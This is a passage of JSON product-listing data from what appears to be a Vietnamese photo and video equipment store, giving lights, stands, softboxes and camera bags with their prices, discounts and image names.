T\u00fai","gia":13690000,"giakm":0,"phantram":0,"image":"den-led-godox-litemon-la600-bi-color-600w-den-trang (9).jpg"},{"id":3629,"dmid":212,"link":"\/khung-co-tan-loc-sang-cho-chup-hinh-quay-phim-120x180-cm-212-3629.html","label":"KHUNG C\u1edc T\u1ea2N L\u1eccC S\u00c1NG CHO CH\u1ee4P H\u00ccNH QUAY PHIM 120X180 CM","gia":1890000,"giakm":1750000,"phantram":7.4074074074074,"image":"khung-co-tan-sang-120x180-cm-kem-vai-loc.jpg"},{"id":3630,"dmid":192,"link":"\/combo-tan-sang-godox-r11-r12-192-3630.html","label":"Combo T\u1ea3n S\u00e1ng Godox R11 R12","gia":400000,"giakm":250000,"phantram":37.5,"image":"combo-tan-sang-r11-r12-godox-minhduc (2).jpg"},{"id":3631,"dmid":358,"link":"\/den-led-nanlite-forza-500b-ii-bi-color-led-monolight-358-3631.html","label":"\u0110\u00e8n Led Nanlite Forza 500B II Bi-Color LED Monolight","gia":31900000,"giakm":27890000,"phantram":12.570532915361,"image":"den-led-nanlite-forza-500b-ii-bi-color-led-monolight-chinh-hang-minhduc (7).jpg"},{"id":3632,"dmid":358,"link":"\/den-led-nanlite-forza-300b-ii-bi-color-led-monolight-358-3632.html","label":"\u0110\u00e8n Led Nanlite Forza 300B II Bi-Color LED Monolight","gia":25000000,"giakm":20790000,"phantram":16.84,"image":"den-led-nanlite-forza-300b-ii-bi-color-led-monolight-chinh-hang-minhduc (14).jpg"},{"id":3633,"dmid":195,"link":"\/trigger-godox-xpro-ii-cho-fuji-195-3633.html","label":"Trigger Godox Xpro II cho Fuji","gia":1530000,"giakm":0,"phantram":0,"image":"trigger-godox-xproII-fuji (7).jpg"},{"id":3634,"dmid":358,"link":"\/den-led-nanlite-forza-60b-ii-bi-color-led-monolight-358-3634.html","label":"\u0110\u00e8n Led Nanlite Forza 60B II Bi-Color LED Monolight","gia":6290000,"giakm":5990000,"phantram":4.7694753577107,"image":"den-led-nanlite-forza-60b-ii-bi-color-led-monolight (11).jpg"},{"id":3635,"dmid":358,"link":"\/den-led-nanlite-fs60b-358-3635.html","label":"\u0110\u00e8n Led Nanlite FS60B","gia":3990000,"giakm":2480000,"phantram":37.844611528822,"image":"Den-led-nanlite-fs60b (8).jpg"},{"id":3677,"dmid":262,"link":"\/chan-may-anh-may-quay-fvt-901g-262-3677.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh m\u00e1y quay FVT-901G","gia":2800000,"giakm":2590000,"phantram":7.5,"image":"chan-ma-anh-may-quay-fvt-901G (5).png"},{"id":3638,"dmid":334,"link":"\/den-godox-ledring-lr180b-lr180p-334-3638.html","label":"\u0110\u00e8n Godox ledring LR180B LR180P","gia":1790000,"giakm":1250000,"phantram":30.167597765363,"image":"den-led-ring-godox-rl180 (3).jpg"},{"id":3639,"dmid":192,"link":"\/de-pin-bg01-cho-den-godox-lc500r-mini-va-lc500-192-3639.html","label":"\u0110\u1ebf pin BG01 cho \u0111\u00e8n Godox LC500R mini v\u00e0 LC500 ","gia":950000,"giakm":0,"phantram":0,"image":"1709636432_1790986.jpg"},{"id":3640,"dmid":192,"link":"\/mang-chan-iris-godox-mlp-id-de-dinh-kem-spotlight-mlp-192-3640.html","label":"M\u00e0ng ch\u1eafn Iris Godox MLP-ID \u0111\u1ec3 \u0111\u00ednh k\u00e8m Spotlight MLP","gia":1750000,"giakm":0,"phantram":0,"image":"1692827209_1777842.jpg"},{"id":3940,"dmid":266,"link":"\/den-flash-mini-godox-im22-266-3940.html","label":"\u0110\u00e8n Flash Mini Godox IM22","gia":790000,"giakm":680000,"phantram":13.924050632911,"image":"den-flash-mini-im22 (8).jpg"},{"id":3941,"dmid":213,"link":"\/chan-den-ck1-c-stand-2-khop-noi-mau-den-213-3941.html","label":"Ch\u00e2n \u0110\u00e8n CK1 C-Stand 2 Kh\u1edbp N\u1ed1i m\u00e0u \u0111en","gia":1950000,"giakm":1590000,"phantram":18.461538461538,"image":"chan-den-light-stand-ck1-den-2-khop (5).jpg"},{"id":3942,"dmid":213,"link":"\/chan-den-c-stand-ck1-pro-2-khop-mau-den-213-3942.html","label":"Ch\u00e2n \u0110\u00e8n C stand CK1 Pro 2 kh\u1edbp m\u00e0u \u0111en","gia":2150000,"giakm":2350000,"phantram":-9.3023255813953,"image":"chan-den-ck1-pro-2-khop (0).jpg"},{"id":3943,"dmid":213,"link":"\/combo-tay-boom-ck1--ck2--ck3-dac-va-2-grip-head-mau-den-213-3943.html","label":"Combo Tay Boom CK1 - CK2 - CK3 \u0111\u1eb7c V\u00e0 2 Grip head  m\u00e0u \u0111en","gia":900000,"giakm":0,"phantram":0,"image":"chan-den-ck1-pro-2-khop (6).jpg"},{"id":3944,"dmid":213,"link":"\/combo-tay-boom-ck1--ck2--ck3-dac-va-1-grip-head-mau-den-213-3944.html","label":"Combo Tay Boom CK1 - CK2 - CK3 \u0111\u1eb7c V\u00e0 1 Grip head m\u00e0u \u0111en","gia":700000,"giakm":0,"phantram":0,"image":"khop-ck1-1-tay-1khop.jpg"},{"id":3945,"dmid":213,"link":"\/chan-den-c-stand-ck1-lun-pro-20-inch-1-tay-2-khop-mau-den-213-3945.html","label":"Ch\u00e2n \u0111\u00e8n C-Stand CK1 l\u00f9n Pro 20 inch 1 tay 2 kh\u1edbp m\u00e0u \u0111en","gia":2250000,"giakm":0,"phantram":0,"image":"chan-den-ck-lun-1-tay-2-khop  (2).jpg"},{"id":3946,"dmid":316,"link":"\/he-thong-micro-khong-day-godox-cube-s-2-nguoi-co-dau-noi-usb-c-cho-thiet-bi-di-dong-24-ghz-316-3946.html","label":"H\u1ec7 th\u1ed1ng micro kh\u00f4ng d\u00e2y Godox Cube-S 2 ng\u01b0\u1eddi c\u00f3 \u0111\u1ea7u n\u1ed1i USB-C cho thi\u1ebft b\u1ecb di \u0111\u1ed9ng (2,4 GHz)","gia":2400000,"giakm":0,"phantram":0,"image":"micro-thu-am-godox-cube-S-SC-cho-type-C-dien-tho\u1ea1i (2).jpg"},{"id":3947,"dmid":213,"link":"\/chan-den-ck1-c-stand-mau-den-khong-tay-khong-khop-213-3947.html","label":"Ch\u00e2n \u0110\u00e8n CK1 C-Stand m\u00e0u \u0111en kh\u00f4ng tay kh\u00f4ng kh\u1edbp","gia":1450000,"giakm":1100000,"phantram":24.137931034483,"image":"chan-den-ck1-thuong-khong-tay-khong-khop.jpg"},{"id":3948,"dmid":213,"link":"\/chan-den-ck3-c-stand-2-khop-noi-mau-den-213-3948.html","label":"Ch\u00e2n \u0110\u00e8n CK3 C-Stand 2 Kh\u1edbp N\u1ed1i m\u00e0u \u0111en","gia":2500000,"giakm":0,"phantram":0,"image":"chan-den-light-stand-ck1-den-2-khop (5).jpg"},{"id":3949,"dmid":213,"link":"\/chan-den-ck3-c-stand-khong-tay-mau-den-khong-khop-213-3949.html","label":"Ch\u00e2n \u0110\u00e8n CK3 C-Stand kh\u00f4ng tay m\u00e0u \u0111en kh\u00f4ng kh\u1edbp","gia":1650000,"giakm":0,"phantram":0,"image":"chan-den-light-stand-ck3-2-khop-1-tay- (2).jpg"},{"id":3950,"dmid":201,"link":"\/micro-thu-am-saramonic-blink-500b2-2tx--rx-201-3950.html","label":"Micro thu \u00e2m Saramonic Blink 500B2+ (2TX + RX) ","gia":3990000,"giakm":2990000,"phantram":25.062656641604,"image":"micro-thu-am-saramonic-blink500-b2-2tx-rx-minhduc.jpg"},{"id":3951,"dmid":192,"link":"\/tay-treo-hat-sang-proton-p01-192-3951.html","label":"Tay treo h\u1eaft s\u00e1ng Proton P01","gia":370000,"giakm":0,"phantram":0,"image":"tay-treo-hat-sang- (3).jpg"},{"id":3952,"dmid":213,"link":"\/chan-den-victory-md240s-pro-213-3952.html","label":"Ch\u00e2n \u0110\u00e8n Victory MD240S pro","gia":290000,"giakm":0,"phantram":0,"image":"MD240.jpg"},{"id":3953,"dmid":192,"link":"\/xe-day-thiet-bi-studio-3-tang-ranger-tool-ps03-192-3953.html","label":"Xe \u0111\u1ea9y thi\u1ebft b\u1ecb studio 3 t\u1ea7ng Ranger Tool PS03 ","gia":1400000,"giakm":1200000,"phantram":14.285714285714,"image":"xe-day-thiet-b\u1ecb-studio-3-tang-ps03 (4).jpg"},{"id":3954,"dmid":192,"link":"\/xe-day-thiet-bi-studio-3-tang-lon-ranger-tool-pl03-120x70x100cm-192-3954.html","label":"Xe \u0111\u1ea9y thi\u1ebft b\u1ecb studio 3 t\u1ea7ng l\u1edbn Ranger Tool PL03 (120x70x100cm)","gia":3990000,"giakm":0,"phantram":0,"image":"xe-day-thiet-bi-studio-3-tang-proton-pl03.jpg"},{"id":3955,"dmid":192,"link":"\/xe-day-thiet-bi-studio-3-tang-lon-ranger-tool-pl03--tay-treo-man-hinh-192-3955.html","label":"Xe \u0111\u1ea9y thi\u1ebft b\u1ecb studio 3 t\u1ea7ng l\u1edbn Ranger Tool  PL03 + tay treo m\u00e0n h\u00ecnh","gia":5300000,"giakm":4990000,"phantram":5.8490566037736,"image":"xe-day-thiet-b\u1ecb-studio-3-tang-pl03-co-tay-treo.jpg"},{"id":3956,"dmid":266,"link":"\/dau-den-flash-godox-ec200-ii-for-ad200pro-ii-266-3956.html","label":"\u0110\u1ea7u \u0110\u00e8n Flash Godox EC200 II For Ad200Pro II","gia":1250000,"giakm":1150000,"phantram":8,"image":"dau-den-flash-godox-ec200-ii (2).jpg"},{"id":3957,"dmid":281,"link":"\/gimbal-dji-rs-4-281-3957.html","label":"Gimbal DJI RS 4","gia":12000000,"giakm":10490000,"phantram":12.583333333333,"image":"GIMBAL DJI RONIN S4.png"},{"id":3960,"dmid":192,"link":"\/moc-chu-j-cho-super-clamp-192-3960.html","label":"M\u00f3c ch\u1eef J cho Super Clamp","gia":250000,"giakm":0,"phantram":0,"image":"s-l960.jpg"},{"id":3961,"dmid":266,"link":"\/dau-den-godox-h200-ii-speedlite-flash-head-for-ad200pro-ii-266-3961.html","label":"\u0110\u1ea7u \u0110\u00e8n Godox H200 II Speedlite Flash Head For AD200Pro II","gia":1650000,"giakm":1450000,"phantram":12.121212121212,"image":"dau-den-godox-h200-ii-speedlite-flash-head-for-ad200pro-ii.jpg"},{"id":3962,"dmid":266,"link":"\/dau-den-led-godox-h200j-ii-for-ad200pro-ii-266-3962.html","label":"\u0110\u1ea7u \u0110\u00e8n Led Godox H200J II for AD200Pro II","gia":1190000,"giakm":990000,"phantram":16.806722689076,"image":"\u0110\u1ea7u-den-flash-godox-H200J (3).jpg"},{"id":3963,"dmid":266,"link":"\/den-flash-godox-lux-elf-camera-266-3963.html","label":"\u0110\u00e8n Flash Godox Lux Elf Camera","gia":1550000,"giakm":980000,"phantram":36.774193548387,"image":"den-flash-godox-lux-elf-camera (8).jpg"},{"id":3964,"dmid":192,"link":"\/kep-da-nang-4-huong-cho-ong-35mm-toi-50mm-192-3964.html","label":"K\u1eb9p \u0111a n\u0103ng 4 h\u01b0\u1edbng cho \u1ed1ng 35mm t\u1edbi 50mm","gia":1,"giakm":0,"phantram":0,"image":"kep-4-huong-cho-ong-35mm-50mm (2).jpg"},{"id":3965,"dmid":192,"link":"\/de-pin-godox-bg02-battery-grip-cho-series-ad200-ad300-ml100bi-fh50-192-3965.html","label":"\u0110\u1ebf pin Godox BG02 Battery Grip ( cho series AD200, AD300, ML100Bi, FH50)","gia":2590000,"giakm":2290000,"phantram":11.583011583012,"image":"de-pin-godox-bg02-battery-grip (13).jpg"},{"id":3967,"dmid":334,"link":"\/den-godox-litemons-la600r-rgb-led-monolight-black-334-3967.html","label":"\u0110\u00e8n Godox LITEMONS LA600R RGB LED Monolight  (Black)","gia":23890000,"giakm":15900000,"phantram":33.444956048556,"image":"godox-led-rgb-la600r-litemon-black (2).jpg"},{"id":3968,"dmid":334,"link":"\/den-godox-litemons-la600bi-bi-color-led-monolight-white-334-3968.html","label":"\u0110\u00e8n Godox LITEMONS LA600Bi Bi-Color LED Monolight (White)","gia":15990000,"giakm":12500000,"phantram":21.826141338336,"image":"den-led-godox-litemon-la600-bi-color-600w (7).jpg"},{"id":3969,"dmid":334,"link":"\/den-godox-litemons-la600bi-bi-color-led-monolight-black-334-3969.html","label":"\u0110\u00e8n Godox LITEMONS LA600Bi Bi-Color LED Monolight (Black)","gia":15990000,"giakm":12500000,"phantram":21.826141338336,"image":"den-led-godox-litemon-la600-bi-color-600w-den-trang (9).jpg"},{"id":3970,"dmid":192,"link":"\/the-nho-sd-sony-sf-e64a-64gb-sdxc-uhs-ii-270mbs-|-chinh-hang-192-3970.html","label":"Th\u1ebb nh\u1edb SD Sony SF-E64A 64GB SDXC UHS-II 270MB\/s | Ch\u00ednh H\u00e3ng","gia":590000,"giakm":0,"phantram":0,"image":"the-nho-sony-64gb.jpeg"},{"id":3971,"dmid":334,"link":"\/den-led-godox-ml100r-rgb-portable-334-3971.html","label":"\u0110\u00e8n led Godox ML100R RGB Portable","gia":5950000,"giakm":0,"phantram":0,"image":"den-led-godox-ml100r-rgb-nho-gon-tien-dung (16).jpg"},{"id":3972,"dmid":192,"link":"\/bo-tao-hieu-ung-bp-se-65mm-85mm-led-projection-cho-den-godox-la150rla300la600-192-3972.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng BP-SE 65mm \/ 85mm LED Projection cho \u0111\u00e8n Godox LA150R\/LA300\/LA600","gia":5950000,"giakm":0,"phantram":0,"image":"t\u1ea1o-hieu-ung-bp-se-cho-den-la300.jpg"},{"id":3973,"dmid":192,"link":"\/kep-da-nang-18cm-192-3973.html","label":"K\u1eb9p \u0111a n\u0103ng 18cm","gia":380000,"giakm":0,"phantram":0,"image":"kep-da-nang-18-28-38cm (4).jpg"},{"id":3974,"dmid":192,"link":"\/kep-da-nang-28cm-192-3974.html","label":"K\u1eb9p \u0111a n\u0103ng 28cm","gia":420000,"giakm":0,"phantram":0,"image":"kep-da-nang-18-28-38cm (4).jpg"},{"id":3975,"dmid":192,"link":"\/kep-da-nang-38cm-192-3975.html","label":"K\u1eb9p \u0111a n\u0103ng 38cm","gia":480000,"giakm":0,"phantram":0,"image":"kep-da-nang-18-28-38cm (4).jpg"},{"id":3976,"dmid":192,"link":"\/kep-3-huong-cho-ong-25mm-den-35mm-192-3976.html","label":"K\u1eb9p 3 h\u01b0\u1edbng Cho \u1ed0ng 25mm \u0110\u1ebfn 35mm","gia":751000,"giakm":750000,"phantram":0.13315579227696,"image":"kep-4-huong-cho-ong-35mm-50mm (2).jpg"},{"id":3977,"dmid":212,"link":"\/khung-co--tay-co-chan-sang-vai-den-75x90cm-212-3977.html","label":"Khung c\u1edd - Tay c\u1edd ch\u1eafn s\u00e1ng v\u1ea3i \u0111en 75x90cm","gia":990000,"giakm":940000,"phantram":5.0505050505051,"image":"75-90-chan-sang.jpeg"},{"id":3978,"dmid":212,"link":"\/khung-co--tay-co-chan-sang-vai-den-75x90cm-thao-rap-nhanh-chan-sang-2-goc-212-3978.html","label":"Khung c\u1edd - Tay c\u1edd ch\u1eafn s\u00e1ng v\u1ea3i \u0111en 75x90cm th\u00e1o r\u00e1p nhanh ch\u1eafn s\u00e1ng 2 g\u00f3c","gia":1600000,"giakm":1300000,"phantram":18.75,"image":"khung-co-chan -sang- 2 goc-minhduc.jpg"},{"id":3979,"dmid":192,"link":"\/de-pin-godox-handgrip-for-ml60iibi-v-mount-ak-b02-192-3979.html","label":"\u0110\u1ebf pin Godox Handgrip for ML60IIBi (V-Mount) AK-B02","gia":900000,"giakm":0,"phantram":0,"image":"ak-b02.jpg"},{"id":3980,"dmid":211,"link":"\/softbox-du-thao-tac-nhanh-godox-s105w-211-3980.html","label":"Softbox d\u00f9 thao t\u00e1c nhanh Godox S105W","gia":2290000,"giakm":2090000,"phantram":8.7336244541485,"image":"godox-s105w-du-thao-tac-nhanh (6).jpg"},{"id":3981,"dmid":211,"link":"\/softbox-du-thao-tac-nhanh-godox-s105t-211-3981.html","label":"Softbox d\u00f9 thao t\u00e1c nhanh Godox S105T","gia":2290000,"giakm":2090000,"phantram":8.7336244541485,"image":"godox-s105t-thao-tac-nhanh (6).jpg"},{"id":3982,"dmid":192,"link":"\/softbox-du-thao-tac-nhanh-godox-s120w-192-3982.html","label":"Softbox d\u00f9 thao t\u00e1c nhanh Godox S120W","gia":2990000,"giakm":2190000,"phantram":26.755852842809,"image":"godox-s120w-thao-tac-thanh (7).jpg"},{"id":3983,"dmid":211,"link":"\/softbox-du-thao-tac-nhanh-godox-s120t-211-3983.html","label":"Softbox d\u00f9 thao t\u00e1c nhanh Godox S120T","gia":2990000,"giakm":2190000,"phantram":26.755852842809,"image":"godox-s120t-thao-tac-nhanh-du (5).jpg"},{"id":3985,"dmid":334,"link":"\/combo-den-led-godox-ml60iibi-color--ngam-chuyen-bowen-334-3985.html","label":"Combo \u0110\u00e8n LED Godox ML60IIBi Color + Ng\u00e0m chuy\u1ec3n Bowen","gia":3600000,"giakm":0,"phantram":0,"image":"ml60ii-godox.jpg"},{"id":3986,"dmid":334,"link":"\/combo-den-led-godox-ml100bi-color--ngam-ch-334-3986.html","label":"Combo \u0110\u00e8n LED Godox ML100Bi Color + Ng\u00e0m ch","gia":4600000,"giakm":0,"phantram":0,"image":"godox-led-ml100.jpg"},{"id":4166,"dmid":192,"link":"\/pin-swit-mino-s140-192-4166.html","label":"Pin SWIT MINO-S140","gia":5620000,"giakm":0,"phantram":0,"image":"pin-swit-s140 (4).jpg"},{"id":3987,"dmid":192,"link":"\/pin-aa-panasonic-eneloop--black-192-3987.html","label":"Pin AA Panasonic eneloop - black","gia":590000,"giakm":430000,"phantram":27.118644067797,"image":"Pin-panasonic-black-eleloppro-aa-m\u00ecnhudc (1).jpg"},{"id":3988,"dmid":213,"link":"\/tay-arm-c-stand-ck1-60cm--1-khop-noi-213-3988.html","label":"Tay Arm C Stand CK1 60cm - 1 Kh\u1edbp N\u1ed1i ","gia":500000,"giakm":490000,"phantram":2,"image":"arm-ck1-60cm.jpg"},{"id":3989,"dmid":213,"link":"\/tay-arm-c-stand-ck1-60cm--2-khop-noi-213-3989.html","label":"Tay Arm C Stand CK1 60cm - 2 Kh\u1edbp N\u1ed1i","gia":690000,"giakm":0,"phantram":0,"image":"arm-ck1-60cm-2-khop.jpg"},{"id":3992,"dmid":192,"link":"\/ga-do-man-hinh-xoay-md220-192-3992.html","label":"G\u00e1 \u0111\u1ee1 m\u00e0n h\u00ecnh xoay MD220","gia":600000,"giakm":0,"phantram":0,"image":"ga-do-man-hinh-dm220 (7).jpg"},{"id":3993,"dmid":217,"link":"\/khung-treo-phong-1-xich-kem-thanh-ngang-3m-217-3993.html","label":"Khung treo ph\u00f4ng 1 x\u00edch k\u00e8m thanh ngang 3m","gia":1000000,"giakm":790000,"phantram":21,"image":"truc-1-combo-b-copy.jpg"},{"id":3994,"dmid":219,"link":"\/khung-treo-phong-2-xich-kem-thanh-ngang-3m-219-3994.html","label":"Khung treo ph\u00f4ng 2 x\u00edch k\u00e8m thanh ngang 3m","gia":1600000,"giakm":1300000,"phantram":18.75,"image":"truc-2-combo-b-copy.jpg"},{"id":3996,"dmid":213,"link":"\/chan-den-gap-nguoc-xep-gon-beike-ls283c-213-3996.html","label":"Ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c, x\u1ebfp g\u1ecdn beike LS283C","gia":1250000,"giakm":0,"phantram":0,"image":"ls283c.png"},{"id":3997,"dmid":213,"link":"\/chan-den-gap-nguoc-xep-gon-beike-ls255s-213-3997.html","label":"Ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c, x\u1ebfp g\u1ecdn beike LS255S","gia":580000,"giakm":0,"phantram":0,"image":"ls255s.png"},{"id":3998,"dmid":219,"link":"\/khung-treo-phong-3-xich-kem-thanh-ngang-3m-219-3998.html","label":"Khung treo ph\u00f4ng 3 x\u00edch k\u00e8m thanh ngang 3m","gia":2100000,"giakm":1700000,"phantram":19.047619047619,"image":"khung-treo-6-phong-keo-xich.png"},{"id":3999,"dmid":219,"link":"\/khung-treo-phong-4-xich-kem-thanh-ngang-3m-219-3999.html","label":"Khung treo ph\u00f4ng 4 x\u00edch k\u00e8m thanh ngang 3m","gia":2800000,"giakm":2200000,"phantram":21.428571428571,"image":"khung-treo-4-phong-keo-xich-4.jpg"},{"id":4000,"dmid":219,"link":"\/khung-treo-phong-5-xich-kem-thanh-ngang-3m-219-4000.html","label":"Khung treo ph\u00f4ng 5 x\u00edch k\u00e8m thanh ngang 3m","gia":3050000,"giakm":2650000,"phantram":13.114754098361,"image":"khung-treo-5-phong-keo-xich-5 - Copy.jpg"},{"id":4001,"dmid":260,"link":"\/chan-may-anh-beike-\u2013-sl255ac-chan-den-gap-nguoc-xep-gon-soi-carbon-260-4001.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh  Beike \u2013 SL255AC , ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c, x\u1ebfp g\u1ecdn S\u1ee3i carbon","gia":1150000,"giakm":0,"phantram":0,"image":"chan-den-beike-gap-nguoc-SL-255AC (1).jpg"},{"id":4002,"dmid":260,"link":"\/chan-may-anh-beike-\u2013-sl255-chan-den-gap-nguoc-xep-gon-chuyen-nghiep-260-4002.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh  Beike \u2013 SL255, ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c, x\u1ebfp g\u1ecdn chuy\u00ean nghi\u1ec7p","gia":650000,"giakm":0,"phantram":0,"image":"chan-den-beike-sl-255 (9).jpg"},{"id":4003,"dmid":260,"link":"\/chan-may-anh-beike-\u2013-ls283c-chan-den-gap-nguoc-xep-gon-chuyen-nghiep-260-4003.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh Beike \u2013 LS283C, ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c, x\u1ebfp g\u1ecdn chuy\u00ean nghi\u1ec7p ","gia":1250000,"giakm":0,"phantram":0,"image":"chan-den (16).jpg"},{"id":4005,"dmid":260,"link":"\/chan-may-anh-beike-\u2013-ls285-chan-den-gap-nguoc-xep-gon-chuyen-nghiep-260-4005.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh  Beike \u2013 LS285, ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c, x\u1ebfp g\u1ecdn chuy\u00ean nghi\u1ec7p","gia":1050000,"giakm":0,"phantram":0,"image":"chan-den-beike-LS285 (12).jpg"},{"id":4006,"dmid":219,"link":"\/khung-treo-phong-c-stand-333m-pro--banh-xe--4-kep-219-4006.html","label":" Khung treo ph\u00f4ng C-STAND 3.3*3M PRO + B\u00e1nh xe + 4 k\u1eb9p","gia":4000000,"giakm":3600000,"phantram":10,"image":"khung-treo-6-phong-keo-xich-3.jpg"},{"id":4007,"dmid":213,"link":"\/chan-den-gap-nguoc-xep-gon-beike-ls255-213-4007.html","label":"Ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c, x\u1ebfp g\u1ecdn Beike LS255","gia":650000,"giakm":0,"phantram":0,"image":"+\u02dc2.jpg"},{"id":4008,"dmid":260,"link":"\/chan-may-anh-may-quay-beike-q688-260-4008.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh, m\u00e1y quay beike q688","gia":1850000,"giakm":0,"phantram":0,"image":"chan-may-quay-may-anh-q688 (10).jpg"},{"id":4009,"dmid":260,"link":"\/chan-gan-man-hinh-tivi-man-hinh-may-tinh-beike-ls157-260-4009.html","label":"Ch\u00e2n g\u1eafn m\u00e0n h\u00ecnh tivi, m\u00e0n h\u00ecnh m\u00e1y t\u00ednh Beike LS157","gia":1450000,"giakm":0,"phantram":0,"image":"gia-treo-mang-hinh-di-dong-gan-chan (9).jpg"},{"id":4010,"dmid":260,"link":"\/gay-selfie-stick-beike-zp100-chinh-hang-beike-zp100-danh-cho-dien-thoai-thong-minh-va-may-anh-nho-gon-260-4010.html","label":"G\u1eady Selfie Stick Beike Zp100 Ch\u00ednh H\u00e3ng Beike ZP100 d\u00e0nh cho \u0111i\u1ec7n tho\u1ea1i th\u00f4ng minh v\u00e0 m\u00e1y \u1ea3nh nh\u1ecf g\u1ecdn","gia":350000,"giakm":0,"phantram":0,"image":"screenshot_1746778671.png"},{"id":4011,"dmid":367,"link":"\/den-led-tolifo-x-600b-pro--600w-cob-led-367-4011.html","label":"\u0110\u00e8n LED Tolifo X-600B Pro - 600W COB LED","gia":5600000,"giakm":0,"phantram":0,"image":"screenshot_1746782714.png"},{"id":4012,"dmid":192,"link":"\/xe-day-thiet-bi-studio-3-tang-ranger-tool-pm03-100x60x100cm-192-4012.html","label":"Xe \u0111\u1ea9y thi\u1ebft b\u1ecb studio 3 t\u1ea7ng Ranger Tool PM03  (100x60x100cm)","gia":2990000,"giakm":0,"phantram":0,"image":"xe-day-thiet-b\u1ecb (12).jpg"},{"id":4013,"dmid":259,"link":"\/tui-deo-cheo-may-anh-kf-kf13171-den-5l-259-4013.html","label":"T\u00fai \u0111eo ch\u00e9o m\u00e1y \u1ea3nh KF KF13.171 ( \u0110en, 5L) ","gia":650000,"giakm":0,"phantram":0,"image":"KF13.171-7-1200x1200.jpg"},{"id":4014,"dmid":259,"link":"\/tui-deo-cheo-may-anh-kf-kf13171-v2-den-5l-259-4014.html","label":"T\u00fai \u0111eo ch\u00e9o m\u00e1y \u1ea3nh KF KF13.171 V2 ( \u0110en, 5L)","gia":650000,"giakm":0,"phantram":0,"image":"KF13.171V2-7-1200x1200.jpg"},{"id":4015,"dmid":259,"link":"\/tui-deo-cheo-may-anh-kf-kf13163-den-10l-259-4015.html","label":"T\u00fai \u0111eo ch\u00e9o m\u00e1y \u1ea3nh KF KF13.163 ( \u0110en, 10L)","gia":990000,"giakm":0,"phantram":0,"image":"KF13.163-7-1200x1200.jpg"},{"id":4016,"dmid":259,"link":"\/balo-may-anh-kf-kf13104-v2-den-dung-tich-22l-259-4016.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.104 V2 \u0110en dung t\u00edch 22L","gia":1450000,"giakm":0,"phantram":0,"image":"KF13.104V2-7-1200x1200 (1).jpg"},{"id":4017,"dmid":259,"link":"\/balo-may-anh-kf-kf13104-v1-xam-dung-tich-22l-259-4017.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.104 V1 X\u00e1m dung t\u00edch 22L ","gia":1450000,"giakm":0,"phantram":0,"image":"KF13.104V1-7-1200x1200.jpg"},{"id":4018,"dmid":259,"link":"\/tui-deo-cheo-may-anh-kf-kf13179-den-5l-259-4018.html","label":"T\u00fai \u0111eo ch\u00e9o m\u00e1y \u1ea3nh KF KF13.179 ( \u0110en, 5L)","gia":550000,"giakm":0,"phantram":0,"image":"KF13.179-8-1200x1200.jpg"},{"id":4022,"dmid":259,"link":"\/balo-may-anh-kf-kf13176-dung-tich-10l-259-4022.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.176 dung t\u00edch 10l","gia":1000000,"giakm":800000,"phantram":20,"image":"screenshot_1746868042.png"},{"id":4019,"dmid":259,"link":"\/balo-may-anh-kf-kf13134-v1-den-dung-tich-22l-vo-cung-259-4019.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.134 V1 \u0110en dung t\u00edch 22L v\u1ecf c\u1ee9ng","gia":1300000,"giakm":0,"phantram":0,"image":"KF13.134-7-1200x1200.jpg"},{"id":4020,"dmid":259,"link":"\/tui-deo-cheo-may-anh-kf-kf13157-xam-10l-259-4020.html","label":"T\u00fai \u0111eo ch\u00e9o m\u00e1y \u1ea3nh KF KF13.157 ( X\u00e1m, 10L)","gia":650000,"giakm":0,"phantram":0,"image":"KF13.157-8-1200x1200.jpg"},{"id":4021,"dmid":259,"link":"\/balo-may-anh-kf-kf13134-v4-xam-dung-tich-22l-vo-cung-259-4021.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.134 V4 X\u00e1m dung t\u00edch 22L v\u1ecf c\u1ee9ng","gia":1300000,"giakm":0,"phantram":0,"image":"KF13.134V4-7-1200x1200.jpg"},{"id":4023,"dmid":259,"link":"\/balo-may-anh-kf13128-v6-25l-den-259-4023.html","label":"Balo m\u00e1y \u1ea3nh KF13.128 V6 25L \u0111en","gia":2100000,"giakm":1740000,"phantram":17.142857142857,"image":"z6587848590415_abe9cb0c05cb2abcf827e88538a7ab00.jpg"},{"id":4024,"dmid":213,"link":"\/chan-de-kep-ban-gan-den-may-anh-dien-thoai-213-4024.html","label":"Ch\u00e2n \u0111\u1ebf k\u1eb9p b\u00e0n g\u1eafn \u0111\u00e8n, m\u00e1y \u1ea3nh, \u0111i\u1ec7n tho\u1ea1i..","gia":200000,"giakm":0,"phantram":0,"image":"chan-de-kep-ban-may-anh-den-dien-tho\u1ea1i (9).jpg"},{"id":4025,"dmid":211,"link":"\/softbox-parabolic-tolifo-120cm-co-to-ong-dsfb-48-211-4025.html","label":"Softbox Parabolic Tolifo 120cm c\u00f3 t\u1ed5 ong DSFB- 48","gia":1350000,"giakm":995000,"phantram":26.296296296296,"image":"screenshot_1747108851.png"},{"id":4026,"dmid":192,"link":"\/de-ballhead-gan-chan-dau-ren-38-192-4026.html","label":"\u0110\u1ebf Ballhead g\u1eafn ch\u00e2n \u0111\u1ea7u ren 3\/8","gia":290000,"giakm":290000,"phantram":0,"image":"\u0110\u1ebf g\u1eafn ballhead \u0111\u1ea7u ren 3.8.jpg"},{"id":4027,"dmid":192,"link":"\/de-ballhead-gan-chan-dau-ren-14-192-4027.html","label":"\u0110\u1ebf Ballhead g\u1eafn ch\u00e2n \u0111\u1ea7u ren 1\/4","gia":290000,"giakm":0,"phantram":0,"image":"\u0110\u1ebf g\u1eafn ballhead \u0111\u1ea7u ren 